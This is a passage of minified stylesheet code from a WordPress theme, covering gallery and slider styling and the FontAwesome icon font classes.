.fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}.bs-pinning-wrapper{position:relative}.bs-pinning-block{left:0;right:0;top:0;z-index:9980;position:fixed!important}.bs-pinning-block.smart{-moz-transition:.3s all;-webkit-transition:.3s all;transition:.3s all}.bs-pinning-block.normal{position:inherit!important}.bs-pinning-block.pinned{-moz-box-shadow:0 0 6px rgba(0,0,0,.3);-webkit-box-shadow:0 0 6px rgba(0,0,0,.3);box-shadow:0 0 6px rgba(0,0,0,.3)}.bs-pinning-block.unpinned{-moz-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.bs-pinning-block.unpinned-no-transition{transition:none}.ie7 .bs-pinning-block.unpinned,.ie8 .bs-pinning-block.unpinned,.ie9 .bs-pinning-block.unpinned{margin-top:-100%}.ie7 .bs-pinning-block.unpinned-no-transition,.ie8 .bs-pinning-block.unpinned-no-transition,.ie9 .bs-pinning-block.unpinned-no-transition{margin-top:0}.better-container a:active,.better-container a:focus,.better-slider a:active,.better-slider a:focus{outline:0}.better-control-nav,.better-control-nav li,.better-direction-nav,.better-direction-nav li,.better-slider .slides{margin:0!important;padding:0;list-style:none}.better-slider{padding:0;overflow:hidden;margin:0;position:relative;zoom:1;height:auto;direction:ltr}.better-slider .slides>li{display:none;-webkit-backface-visibility:hidden}.better-slider .slides .slide{position:relative}.better-slider.show-first .slides>li:first-child{display:block}.better-slider .slides img{width:100%;height:auto;display:block}.better-pauseplay span{text-transform:capitalize}.better-slider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .better-slider .slides{display:block}* html .better-slider .slides{height:1%}.no-js .better-slider .slides>li:first-child{display:block}.better-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .better-viewport{max-height:300px}.better-slider .slides{zoom:1}.better-slider .carousel li{margin-right:5px}.better-direction-nav li{margin:0!important}.better-direction-nav a{text-decoration:none;display:block;width:30px;height:30px;line-height:30px;margin:-15px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background-color:rgba(255,255,255,.76);-ms-transform:scale(.9,.9);-webkit-transform:scale(.9,.9);transform:scale(.9,.9)}.better-direction-nav .better-prev{left:-10px}.ie8 .better-direction-nav .better-prev{left:10px}.better-direction-nav .better-next{right:-10px;text-align:right}.ie8 .better-direction-nav .better-next{right:10px}.better-slider:hover .better-prev{opacity:.7;left:10px;-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}.better-slider:hover .better-next{opacity:.7;right:10px;-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}.better-slider:hover .better-next:hover,.better-slider:hover .better-prev:hover{opacity:1}.better-direction-nav .better-disabled{opacity:0!important;cursor:default}.better-direction-nav a:before{width:28px;text-align:center;font-family:FontAwesome;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:32px;font-size:14px;display:inline-block;content:'\f053'}.better-direction-nav a.better-next:before{content:'\f054'}.better-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.better-pauseplay a:before{font-family:FontAwesome;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1;font-size:20px;display:inline-block;content:'\f060'}.better-pauseplay a:hover{opacity:1}.better-pauseplay a.better-play:before{content:'\f061'}@media screen and (max-width:860px){.better-direction-nav .better-prev{opacity:1;left:10px}.better-direction-nav .better-next{opacity:1;right:10px}}.better-slider .slides li .caption{position:absolute;bottom:0;width:100%;margin:0;padding:30px 15px 15px;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.65)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.77)}.better-control-nav,ol.better-control-nav{color:#000;text-align:center;padding:0;margin:0}.better-control-nav li{display:inline-block;margin:0 3px!important;vertical-align:bottom;position:relative}.better-control-nav li a{display:block;text-indent:-9999px;overflow:hidden;height:10px;width:10px;border-radius:50%;background-color:#bcbcbc;cursor:pointer}.better-control-nav li a.better-active,.better-control-nav li:hover a{background-color:#e44e4f}.better-control-nav.square li a{height:10px;width:10px;border-radius:0}.better-control-nav.rectangle li a{height:4px;width:32px;border-radius:0} .bs-admin-menu-badge.bs-admin-menu-badge{display:inline-block;background-color:#d54e21;color:#fff;font-size:9px!important;line-height:18px!important;font-weight:400!important;margin:-4px 0 0 2px!important;vertical-align:middle;-webkit-border-radius:12px!important;border-radius:12px!important;z-index:26;height:18px!important;padding:0 4px!important;min-width:10px!important;text-align:center!important}.bs-admin-menu-badge.bs-admin-menu-badge>.plugin-count{display:inline-block!important;line-height:inherit!important;font-weight:inherit!important;font-size:11px!important}@font-face{font-family:'FontAwesome';src:url(//kanchanujala.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//kanchanujala.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//kanchanujala.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//kanchanujala.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//kanchanujala.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//kanchanujala.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-s